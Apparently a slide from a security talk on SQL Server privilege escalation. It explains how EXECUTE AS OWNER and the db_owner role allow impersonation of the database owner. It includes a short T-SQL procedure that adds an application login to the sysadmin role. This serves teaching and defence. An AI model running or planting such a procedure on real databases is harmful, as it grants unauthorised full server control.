 Escalating Privileges: Impersonation

Stored Procedure and Trigger Creation / Injection Issues

• EXECUTE AS OWNER can be used to execute a stored procedure as another login

• DB_OWNER role can impersonate the actual database owner

USE MyAppDb
GO
CREATE PROCEDURE sp_escalate_me
WITH EXECUTE AS OWNER
AS
EXEC sp_addsrvrolemember
'MyAppUser','sysadmin'
GO